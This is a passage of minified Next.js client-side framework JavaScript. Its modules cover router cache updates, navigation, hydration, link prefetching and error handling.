strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hasInterceptionRouteInCurrentTree",{enumerable:!0,get:function(){return function e(t){let[r,o]=t;if(Array.isArray(r)&&("di"===r[2]||"ci"===r[2])||"string"==typeof r&&(0,n.isInterceptionRouteAppPath)(r))return!0;if(o){for(let t in o)if(e(o[t]))return!0}return!1}}});let n=r(7755);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4150:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{abortTask:function(){return h},listenForDynamicRequest:function(){return p},startPPRNavigation:function(){return c},updateCacheNodeOnPopstateRestoration:function(){return function e(t,r){let n=r[1],o=t.parallelRoutes,l=new Map(o);for(let t in n){let r=n[t],a=r[0],i=(0,u.createRouterCacheKey)(a),c=o.get(t);if(void 0!==c){let n=c.get(i);if(void 0!==n){let o=e(n,r),u=new Map(c);u.set(i,o),l.set(t,u)}}}let a=t.rsc,i=b(a)&&"pending"===a.status;return{lazyData:null,rsc:a,head:t.head,prefetchHead:i?t.prefetchHead:[null,null],prefetchRsc:i?t.prefetchRsc:null,loading:t.loading,parallelRoutes:l,navigatedAt:t.navigatedAt}}}});let n=r(8291),o=r(1127),u=r(5637),l=r(9234),a=r(1518),i={route:null,node:null,dynamicRequestTree:null,children:null};function c(e,t,r,l,a,c,d,p,h){return function e(t,r,l,a,c,d,p,h,y,_,b){let g=l[1],v=a[1],m=null!==d?d[2]:null;c||!0===a[4]&&(c=!0);let E=r.parallelRoutes,O=new Map(E),R={},P=null,j=!1,T={};for(let r in v){let l,a=v[r],f=g[r],d=E.get(r),S=null!==m?m[r]:null,M=a[0],w=_.concat([r,M]),C=(0,u.createRouterCacheKey)(M),x=void 0!==f?f[0]:void 0,A=void 0!==d?d.get(C):void 0;if(null!==(l=M===n.DEFAULT_SEGMENT_KEY?void 0!==f?{route:f,node:null,dynamicRequestTree:null,children:null}:s(t,f,a,A,c,void 0!==S?S:null,p,h,w,b):y&&0===Object.keys(a[1]).length?s(t,f,a,A,c,void 0!==S?S:null,p,h,w,b):void 0!==f&&void 0!==x&&(0,o.matchSegment)(M,x)&&void 0!==A&&void 0!==f?e(t,A,f,a,c,S,p,h,y,w,b):s(t,f,a,A,c,void 0!==S?S:null,p,h,w,b))){if(null===l.route)return i;null===P&&(P=new Map),P.set(r,l);let e=l.node;if(null!==e){let t=new Map(d);t.set(C,e),O.set(r,t)}let t=l.route;R[r]=t;let n=l.dynamicRequestTree;null!==n?(j=!0,T[r]=n):T[r]=t}else R[r]=a,T[r]=a}if(null===P)return null;let S={lazyData:null,rsc:r.rsc,prefetchRsc:r.prefetchRsc,head:r.head,prefetchHead:r.prefetchHead,loading:r.loading,parallelRoutes:O,navigatedAt:t};return{route:f(a,R),node:S,dynamicRequestTree:j?f(a,T):null,children:P}}(e,t,r,l,!1,a,c,d,p,[],h)}function s(e,t,r,n,o,c,s,p,h,y){return!o&&(void 0===t||(0,l.isNavigatingToNewRootLayout)(t,r))?i:function e(t,r,n,o,l,i,c,s){let p,h,y,_,b=r[1],g=0===Object.keys(b).length;if(void 0!==n&&n.navigatedAt+a.DYNAMIC_STALETIME_MS>t)p=n.rsc,h=n.loading,y=n.head,_=n.navigatedAt;else if(null===o)return d(t,r,null,l,i,c,s);else if(p=o[1],h=o[3],y=g?l:null,_=t,o[4]||i&&g)return d(t,r,o,l,i,c,s);let v=null!==o?o[2]:null,m=new Map,E=void 0!==n?n.parallelRoutes:null,O=new Map(E),R={},P=!1;if(g)s.push(c);else for(let r in b){let n=b[r],o=null!==v?v[r]:null,a=null!==E?E.get(r):void 0,f=n[0],d=c.concat([r,f]),p=(0,u.createRouterCacheKey)(f),h=e(t,n,void 0!==a?a.get(p):void 0,o,l,i,d,s);m.set(r,h);let y=h.dynamicRequestTree;null!==y?(P=!0,R[r]=y):R[r]=n;let _=h.node;if(null!==_){let e=new Map;e.set(p,_),O.set(r,e)}}return{route:r,node:{lazyData:null,rsc:p,prefetchRsc:null,head:y,prefetchHead:null,loading:h,parallelRoutes:O,navigatedAt:_},dynamicRequestTree:P?f(r,R):null,children:m}}(e,r,n,c,s,p,h,y)}function f(e,t){let r=[e[0],t];return 2 in e&&(r[2]=e[2]),3 in e&&(r[3]=e[3]),4 in e&&(r[4]=e[4]),r}function d(e,t,r,n,o,l,a){let i=f(t,t[1]);return i[3]="refetch",{route:t,node:function e(t,r,n,o,l,a,i){let c=r[1],s=null!==n?n[2]:null,f=new Map;for(let r in c){let n=c[r],d=null!==s?s[r]:null,p=n[0],h=a.concat([r,p]),y=(0,u.createRouterCacheKey)(p),_=e(t,n,void 0===d?null:d,o,l,h,i),b=new Map;b.set(y,_),f.set(r,b)}let d=0===f.size;d&&i.push(a);let p=null!==n?n[1]:null,h=null!==n?n[3]:null;return{lazyData:null,parallelRoutes:f,prefetchRsc:void 0!==p?p:null,prefetchHead:d?o:[null,null],loading:void 0!==h?h:null,rsc:g(),head:d?g():null,navigatedAt:t}}(e,t,r,n,o,l,a),dynamicRequestTree:i,children:null}}function p(e,t){t.then(t=>{let{flightData:r}=t;if("string"!=typeof r){for(let t of r){let{segmentPath:r,tree:n,seedData:l,head:a}=t;l&&function(e,t,r,n,l){let a=e;for(let e=0;e<t.length;e+=2){let r=t[e],n=t[e+1],u=a.children;if(null!==u){let e=u.get(r);if(void 0!==e){let t=e.route[0];if((0,o.matchSegment)(n,t)){a=e;continue}}}return}!function e(t,r,n,l){if(null===t.dynamicRequestTree)return;let a=t.children,i=t.node;if(null===a){null!==i&&(function e(t,r,n,l,a){let i=r[1],c=n[1],s=l[2],f=t.parallelRoutes;for(let t in i){let r=i[t],n=c[t],l=s[t],d=f.get(t),p=r[0],h=(0,u.createRouterCacheKey)(p),_=void 0!==d?d.get(h):void 0;void 0!==_&&(void 0!==n&&(0,o.matchSegment)(p,n[0])&&null!=l?e(_,r,n,l,a):y(r,_,null))}let d=t.rsc,p=l[1];null===d?t.rsc=p:b(d)&&d.resolve(p);let h=t.head;b(h)&&h.resolve(a)}(i,t.route,r,n,l),t.dynamicRequestTree=null);return}let c=r[1],s=n[2];for(let t in r){let r=c[t],n=s[t],u=a.get(t);if(void 0!==u){let t=u.route[0];if((0,o.matchSegment)(r[0],t)&&null!=n)return e(u,r,n,l)}}}(a,r,n,l)}(e,r,n,l,a)}h(e,null)}},t=>{h(e,t)})}function h(e,t){let r=e.node;if(null===r)return;let n=e.children;if(null===n)y(e.route,r,t);else for(let e of n.values())h(e,t);e.dynamicRequestTree=null}function y(e,t,r){let n=e[1],o=t.parallelRoutes;for(let e in n){let t=n[e],l=o.get(e);if(void 0===l)continue;let a=t[0],i=(0,u.createRouterCacheKey)(a),c=l.get(i);void 0!==c&&y(t,c,r)}let l=t.rsc;b(l)&&(null===r?l.resolve(null):l.reject(r));let a=t.head;b(a)&&a.resolve(null)}let _=Symbol();function b(e){return e&&e.tag===_}function g(){let e,t,r=new Promise((r,n)=>{e=r,t=n});return r.status="pending",r.resolve=t=>{"pending"===r.status&&(r.status="fulfilled",r.value=t,e(t))},r.reject=e=>{"pending"===r.status&&(r.status="rejected",r.reason=e,t(e))},r.tag=_,r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4189:(e,t)=>{"use strict";function r(e,t){if(void 0===t&&(t={}),t.onlyHashChange)return void e();let r=document.documentElement,n=r.style.scrollBehavior;r.style.scrollBehavior="auto",t.dontForceLayout||r.getClientRects(),e(),r.style.scrollBehavior=n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"handleSmoothScroll",{enumerable:!0,get:function(){return r}})},4420:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RedirectStatusCode",{enumerable:!0,get:function(){return r}});var r=function(e){return e[e.SeeOther=303]="SeeOther",e[e.TemporaryRedirect=307]="TemporaryRedirect",e[e.PermanentRedirect=308]="PermanentRedirect",e}({});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4466:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"invalidateCacheBelowFlightSegmentPath",{enumerable:!0,get:function(){return function e(t,r,u){let l=u.length<=2,[a,i]=u,c=(0,n.createRouterCacheKey)(i),s=r.parallelRoutes.get(a);if(!s)return;let f=t.parallelRoutes.get(a);if(f&&f!==s||(f=new Map(s),t.parallelRoutes.set(a,f)),l)return void f.delete(c);let d=s.get(c),p=f.get(c);p&&d&&(p===d&&(p={lazyData:p.lazyData,rsc:p.rsc,prefetchRsc:p.prefetchRsc,head:p.head,prefetchHead:p.prefetchHead,parallelRoutes:new Map(p.parallelRoutes)},f.set(c,p)),e(p,d,(0,o.getNextFlightSegmentPath)(u)))}}});let n=r(5637),o=r(2561);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4486:(e,t,r)=>{"use strict";let n,o;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"hydrate",{enumerable:!0,get:function(){return D}});let u=r(8229),l=r(6966),a=r(5155);r(6446),r(6002),r(3954);let i=u._(r(2669)),c=l._(r(2115)),s=r(4979),f=r(2830),d=r(6698),p=r(9155),h=r(3806),y=r(1818),_=r(6634),b=u._(r(6158)),g=r(3567);r(5227);let v=r(5624),m=document,E=new TextEncoder,O=!1,R=!1,P=null;function j(e){if(0===e[0])n=[];else if(1===e[0]){if(!n)throw Object.defineProperty(Error("Unexpected server data: missing bootstrap script."),"__NEXT_ERROR_CODE",{value:"E18",enumerable:!1,configurable:!0});o?o.enqueue(E.encode(e[1])):n.push(e[1])}else if(2===e[0])P=e[1];else if(3===e[0]){if(!n)throw Object.defineProperty(Error("Unexpected server data: missing bootstrap script."),"__NEXT_ERROR_CODE",{value:"E18",enumerable:!1,configurable:!0});let r=atob(e[1]),u=new Uint8Array(r.length);for(var t=0;t<r.length;t++)u[t]=r.charCodeAt(t);o?o.enqueue(u):n.push(u)}}let T=function(){o&&!R&&(o.close(),R=!0,n=void 0),O=!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",T,!1):setTimeout(T);let S=self.__next_f=self.__next_f||[];S.forEach(j),S.push=j;let M=new ReadableStream({start(e){n&&(n.forEach(t=>{e.enqueue("string"==typeof t?E.encode(t):t)}),O&&!R)&&(null===e.desiredSize||e.desiredSize<0?e.error(Object.defineProperty(Error("The connection to the page was unexpectedly closed, possibly due to the stop button being clicked, loss of Wi-Fi, or an unstable internet connection."),"__NEXT_ERROR_CODE",{value:"E117",enumerable:!1,configurable:!0})):e.close(),R=!0,n=void 0),o=e}}),w=(0,s.createFromReadableStream)(M,{callServer:h.callServer,findSourceMapURL:y.findSourceMapURL});function C(e){let{pendingActionQueue:t}=e,r=(0,c.use)(w),n=(0,c.use)(t);return(0,a.jsx)(b.default,{actionQueue:n,globalErrorComponentAndStyles:r.G,assetPrefix:r.p})}let x=c.default.StrictMode;function A(e){let{children:t}=e;return t}let N={onRecoverableError:d.onRecoverableError,onCaughtError:p.onCaughtError,onUncaughtError:p.onUncaughtError};function D(e){let t=new Promise((t,r)=>{w.then(r=>{(0,v.setAppBuildId)(r.b);let n=Date.now();t((0,_.createMutableActionQueue)((0,g.createInitialRouterState)({navigatedAt:n,initialFlightData:r.f,initialCanonicalUrlParts:r.c,initialParallelRoutes:new Map,location:window.location,couldBeIntercepted:r.i,postponed:r.s,prerendered:r.S}),e))},e=>r(e))}),r=(0,a.jsx)(x,{children:(0,a.jsx)(f.HeadManagerContext.Provider,{value:{appDir:!0},children:(0,a.jsx)(A,{children:(0,a.jsx)(C,{pendingActionQueue:t})})})});"__next_error__"===document.documentElement.id?i.default.createRoot(m,N).render(r):c.default.startTransition(()=>{i.default.hydrateRoot(m,r,{...N,formState:P})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4758:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"fillLazyItemsTillLeafWithHead",{enumerable:!0,get:function(){return function e(t,r,u,l,a,i,c){if(0===Object.keys(l[1]).length){r.head=i;return}for(let s in l[1]){let f,d=l[1][s],p=d[0],h=(0,n.createRouterCacheKey)(p),y=null!==a&&void 0!==a[2][s]?a[2][s]:null;if(u){let n=u.parallelRoutes.get(s);if(n){let u,l=(null==c?void 0:c.kind)==="auto"&&c.status===o.PrefetchCacheEntryStatus.reusable,a=new Map(n),f=a.get(h);u=null!==y?{lazyData:null,rsc:y[1],prefetchRsc:null,head:null,prefetchHead:null,loading:y[3],parallelRoutes:new Map(null==f?void 0:f.parallelRoutes),navigatedAt:t}:l&&f?{lazyData:f.lazyData,rsc:f.rsc,prefetchRsc:f.prefetchRsc,head:f.head,prefetchHead:f.prefetchHead,parallelRoutes:new Map(f.parallelRoutes),loading:f.loading}:{lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map(null==f?void 0:f.parallelRoutes),loading:null,navigatedAt:t},a.set(h,u),e(t,u,f,d,y||null,i,c),r.parallelRoutes.set(s,a);continue}}if(null!==y){let e=y[1],r=y[3];f={lazyData:null,rsc:e,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:r,navigatedAt:t}}else f={lazyData:null,rsc:null,prefetchRsc:null,head:null,prefetchHead:null,parallelRoutes:new Map,loading:null,navigatedAt:t};let _=r.parallelRoutes.get(s);_?_.set(h,f):r.parallelRoutes.set(s,new Map([[h,f]])),e(t,f,void 0,d,y,i,c)}}}});let n=r(5637),o=r(9818);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4819:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"restoreReducer",{enumerable:!0,get:function(){return u}});let n=r(1139),o=r(8946);function u(e,t){var r;let{url:u,tree:l}=t,a=(0,n.createHrefFromUrl)(u),i=l||e.tree,c=e.cache;return{canonicalUrl:a,pushRef:{pendingPush:!1,mpaNavigation:!1,preserveCustomHistoryState:!0},focusAndScrollRef:e.focusAndScrollRef,cache:c,prefetchCache:e.prefetchCache,tree:i,nextUrl:null!=(r=(0,o.extractPathFromFlightRouterState)(i))?r:u.pathname}}r(4150),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4882:(e,t,r)=>{"use strict";function n(e){return e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"removeBasePath",{enumerable:!0,get:function(){return n}}),r(7102),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4908:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{addRefreshMarkerToActiveParallelSegments:function(){return function e(t,r){let[n,o,,l]=t;for(let a in n.includes(u.PAGE_SEGMENT_KEY)&&"refresh"!==l&&(t[2]=r,t[3]="refresh"),o)e(o[a],r)}},refreshInactiveParallelSegments:function(){return l}});let n=r(878),o=r(8586),u=r(8291);async function l(e){let t=new Set;await a({...e,rootTree:e.updatedTree,fetchedSegments:t})}async function a(e){let{navigatedAt:t,state:r,updatedTree:u,updatedCache:l,includeNextUrl:i,fetchedSegments:c,rootTree:s=u,canonicalUrl:f}=e,[,d,p,h]=u,y=[];if(p&&p!==f&&"refresh"===h&&!c.has(p)){c.add(p);let e=(0,o.fetchServerResponse)(new URL(p,location.origin),{flightRouterState:[s[0],s[1],s[2],"refetch"],nextUrl:i?r.nextUrl:null}).then(e=>{let{flightData:r}=e;if("string"!=typeof r)for(let e of r)(0,n.applyFlightData)(t,l,l,e)});y.push(e)}for(let e in d){let n=a({navigatedAt:t,state:r,updatedTree:d[e],updatedCache:l,includeNextUrl:i,fetchedSegments:c,rootTree:s,canonicalUrl:f});y.push(n)}await Promise.all(y)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4911:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{AsyncMetadata:function(){return u},AsyncMetadataOutlet:function(){return a}});let n=r(5155),o=r(2115),u=r(1536).BrowserResolvedMetadata;function l(e){let{promise:t}=e,{error:r,digest:n}=(0,o.use)(t);if(r)throw n&&(r.digest=n),r;return null}function a(e){let{promise:t}=e;return(0,n.jsx)(o.Suspense,{fallback:null,children:(0,n.jsx)(l,{promise:t})})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4930:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{IDLE_LINK_STATUS:function(){return c},PENDING_LINK_STATUS:function(){return i},mountFormInstance:function(){return g},mountLinkInstance:function(){return b},onLinkVisibilityChanged:function(){return m},onNavigationIntent:function(){return E},pingVisibleLinks:function(){return R},setLinkForCurrentNavigation:function(){return s},unmountLinkForCurrentNavigation:function(){return f},unmountPrefetchableInstance:function(){return v}}),r(6634);let n=r(6158),o=r(9818),u=r(6005),l=r(2115),a=null,i={pending:!0},c={pending:!1};function s(e){(0,l.startTransition)(()=>{null==a||a.setOptimisticLinkStatus(c),null==e||e.setOptimisticLinkStatus(i),a=e})}function f(e){a===e&&(a=null)}let d="function"==typeof WeakMap?new WeakMap:new Map,p=new Set,h="function"==typeof IntersectionObserver?new IntersectionObserver(function(e){for(let t of e){let e=t.intersectionRatio>0;m(t.target,e)}},{rootMargin:"200px"}):null;function y(e,t){void 0!==d.get(e)&&v(e),d.set(e,t),null!==h&&h.observe(e)}function _(e){try{return(0,n.createPrefetchURL)(e)}catch(t){return("function"==typeof reportError?reportError:console.error)("Cannot prefetch '"+e+"' because it cannot be converted to a URL."),null}}function b(e,t,r,n,o,u){if(o){let o=_(t);if(null!==o){let t={router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:o.href,setOptimisticLinkStatus:u};return y(e,t),t}}return{router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:null,setOptimisticLinkStatus:u}}function g(e,t,r,n){let o=_(t);null!==o&&y(e,{router:r,kind:n,isVisible:!1,wasHoveredOrTouched:!1,prefetchTask:null,cacheVersion:-1,prefetchHref:o.href,setOptimisticLinkStatus:null})}function v(e){let t=d.get(e);if(void 0!==t){d.delete(e),p.delete(t);let r=t.prefetchTask;null!==r&&(0,u.cancelPrefetchTask)(r)}null!==h&&h.unobserve(e)}function m(e,t){let r=d.get(e);void 0!==r&&(r.isVisible=t,t?p.add(r):p.delete(r),O(r))}function E(e,t){let r=d.get(e);void 0!==r&&void 0!==r&&(r.wasHoveredOrTouched=!0,O(r))}function O(e){var t;let r=e.prefetchTask;if(!e.isVisible){null!==r&&(0,u.cancelPrefetchTask)(r);return}t=e,(async()=>t.router.prefetch(t.prefetchHref,{kind:t.kind}))().catch(e=>{})}function R(e,t){let r=(0,u.getCurrentCacheVersion)();for(let n of p){let l=n.prefetchTask;if(null!==l&&n.cacheVersion===r&&l.key.nextUrl===e&&l.treeAtTimeOfPrefetch===t)continue;null!==l&&(0,u.cancelPrefetchTask)(l);let a=(0,u.createCacheKey)(n.prefetchHref,e),i=n.wasHoveredOrTouched?u.PrefetchPriority.Intent:u.PrefetchPriority.Default;n.prefetchTask=(0,u.schedulePrefetchTask)(a,t,n.kind===o.PrefetchKind.FULL,i),n.cacheVersion=(0,u.getCurrentCacheVersion)()}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4970:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientSegmentRoot",{enumerable:!0,get:function(){return o}});let n=r(5155);function o(e){let{Component:t,slots:o,params:u,promise:l}=e;{let{createRenderParamsFromClient:e}=r(3558),l=e(u);return(0,n.jsx)(t,{...o,params:l})}}r(9837),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},4979:(e,t,r)=>{"use strict";e.exports=r(7197)},5072:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HTML_LIMITED_BOT_UA_RE",{enumerable:!0,get:function(){return r}});let r=/Mediapartners-Google|Slurp|DuckDuckBot|baiduspider|yandex|sogou|bitlybot|tumblr|vkShare|quora link preview|redditbot|ia_archiver|Bingbot|BingPreview|applebot|facebookexternalhit|facebookcatalog|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|SkypeUriPreview|Yeti/i},5122:(e,t)=>{"use strict";function r(e){return null!==e&&"object"==typeof e&&"then"in e&&"function"==typeof e.then}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isThenable",{enumerable:!0,get:function(){return r}})},5128:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getReactStitchedError",{enumerable:!0,get:function(){return c}});let n=r(8229),o=n._(r(2115)),u=n._(r(5807)),l=r(9148),a="react-stack-bottom-frame",i=RegExp("(at "+a+" )|("+a+"\\@)");function c(e){let t=(0,u.default)(e),r=t&&e.stack||"",n=t?e.message:"",a=r.split("\n"),c=a.findIndex(e=>i.test(e)),s=c>=0?a.slice(0,c).join("\n"):r,f=Object.defineProperty(Error(n),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return Object.assign(f,e),(0,l.copyNextErrorCode)(e,f),f.stack=s,function(e){if(!o.default.captureOwnerStack)return;let t=e.stack||"",r=o.default.captureOwnerStack();r&&!1===t.endsWith(r)&&(e.stack=t+=r)}(f),f}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5155:(e,t,r)=>{"use strict";e.exports=r(6897)},5169:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{formatConsoleArgs:function(){return u},parseConsoleArgs:function(){return l}});let n=r(8229)._(r(5807));function o(e,t){switch(typeof e){case"object":if(null===e)return"null";if(Array.isArray(e)){let r="[";if(t<1)for(let n=0;n<e.length;n++)"["!==r&&(r+=","),Object.prototype.hasOwnProperty.call(e,n)&&(r+=o(e[n],t+1));else r+=e.length>0?"...":"";return r+"]"}{if(e instanceof Error)return e+"";let r=Object.keys(e),n="{";if(t<1)for(let u=0;u<r.length;u++){let l=r[u],a=Object.getOwnPropertyDescriptor(e,"key");if(a&&!a.get&&!a.set){let e=JSON.stringify(l);e!=='"'+l+'"'?n+=e+": ":n+=l+": ",n+=o(a.value,t+1)}}else n+=r.length>0?"...":"";return n+"}"}case"string":return JSON.stringify(e);default:return String(e)}}function u(e){let t,r;"string"==typeof e[0]?(t=e[0],r=1):(t="",r=0);let n="",u=!1;for(let l=0;l<t.length;++l){let a=t[l];if("%"!==a||l===t.length-1||r>=e.length){n+=a;continue}let i=t[++l];switch(i){case"c":n=u?""+n+"]":"["+n,u=!u,r++;break;case"O":case"o":n+=o(e[r++],0);break;case"d":case"i":n+=parseInt(e[r++],10);break;case"f":n+=parseFloat(e[r++]);break;case"s":n+=String(e[r++]);break;default:n+="%"+i}}for(;r<e.length;r++)n+=(r>0?" ":"")+o(e[r],0);return n}function l(e){if(e.length>3&&"string"==typeof e[0]&&e[0].startsWith("%c%s%c ")&&"string"==typeof e[1]&&"string"==typeof e[2]&&"string"==typeof e[3]){let t=e[2],r=e[4];return{environmentName:t.trim(),error:(0,n.default)(r)?r:null}}return{environmentName:null,error:null}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5209:(e,t)=>{"use strict";function r(e){return Object.prototype.toString.call(e)}function n(e){if("[object Object]"!==r(e))return!1;let t=Object.getPrototypeOf(e);return null===t||t.hasOwnProperty("isPrototypeOf")}Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getObjectClassLabel:function(){return r},isPlainObject:function(){return n}})},5227:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{AppRouterContext:function(){return o},GlobalLayoutRouterContext:function(){return l},LayoutRouterContext:function(){return u},MissingSlotContext:function(){return i},TemplateContext:function(){return a}});let n=r(8229)._(r(2115)),o=n.default.createContext(null),u=n.default.createContext(null),l=n.default.createContext(null),a=n.default.createContext(null),i=n.default.createContext(new Set)},5262:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{BailoutToCSRError:function(){return n},isBailoutToCSRError:function(){return o}});let r="BAILOUT_TO_CLIENT_SIDE_RENDERING";class n extends Error{constructor(e){super("Bail out to client-side rendering: "+e),this.reason=e,this.digest=r}}function o(e){return"object"==typeof e&&null!==e&&"digest"in e&&e.digest===r}},5415:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),r(5449);let n=r(6188),o=r(1408);(0,n.appBootstrap)(()=>{let{hydrate:e}=r(4486);r(6158),r(7555),e(o)}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5444:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{handleClientError:function(){return v},handleConsoleError:function(){return g},handleGlobalErrors:function(){return R},useErrorHandler:function(){return m}});let n=r(8229),o=r(2115),u=r(3506),l=r(2858),a=r(9771),i=r(5169),c=n._(r(5807)),s=r(6043),f=r(3950),d=r(5128),p=globalThis.queueMicrotask||(e=>Promise.resolve().then(e)),h=[],y=[],_=[],b=[];function g(e,t){let r,{environmentName:n}=(0,i.parseConsoleArgs)(t);for(let o of(r=(0,c.default)(e)?(0,s.createConsoleError)(e,n):(0,s.createConsoleError)((0,i.formatConsoleArgs)(t),n),r=(0,d.getReactStitchedError)(r),(0,a.storeHydrationErrorStateFromConsoleArgs)(...t),(0,u.attachHydrationErrorState)(r),(0,f.enqueueConsecutiveDedupedError)(h,r),y))p(()=>{o(r)})}function v(e){let t;for(let r of(t=(0,c.default)(e)?e:Object.defineProperty(Error(e+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0}),t=(0,d.getReactStitchedError)(t),(0,u.attachHydrationErrorState)(t),(0,f.enqueueConsecutiveDedupedError)(h,t),y))p(()=>{r(t)})}function m(e,t){(0,o.useEffect)(()=>(h.forEach(e),_.forEach(t),y.push(e),b.push(t),()=>{y.splice(y.indexOf(e),1),b.splice(b.indexOf(t),1),h.splice(0,h.length),_.splice(0,_.length)}),[e,t])}function E(e){if((0,l.isNextRouterError)(e.error))return e.preventDefault(),!1;e.error&&v(e.error)}function O(e){let t=null==e?void 0:e.reason;if((0,l.isNextRouterError)(t))return void e.preventDefault();let r=t;for(let e of(r&&!(0,c.default)(r)&&(r=Object.defineProperty(Error(r+""),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0})),_.push(r),b))e(r)}function R(){try{Error.stackTraceLimit=50}catch(e){}window.addEventListener("error",E),window.addEventListener("unhandledrejection",O)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5449:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),r(3668);let n=r(589);{let e=r.u;r.u=function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];return(0,n.encodeURIPath)(e(...r))}}("function"==typeof t.default||"object"==typeof 